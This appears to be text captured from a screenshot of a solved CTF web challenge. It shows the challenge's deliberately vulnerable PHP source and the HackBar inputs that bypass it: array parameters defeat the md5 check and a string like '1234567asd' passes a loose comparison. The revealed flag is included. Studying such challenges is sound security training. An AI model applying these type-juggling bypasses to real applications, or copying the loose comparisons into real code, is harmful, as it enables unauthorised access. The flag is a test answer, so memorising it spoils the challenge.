 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id'];
$gg=$_GET['gg']; if (md5($id) === md5($gg) && $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!
is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can
not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{efd3d59f-e165-43d1-b22a-c2793230b6e9}"
?> By Retr_0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://54e0f782-cbc4-4d67-b2ff-9cd06281b651.node5.buuoj.cn:81/?id[]=1&gg[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd=1234567asd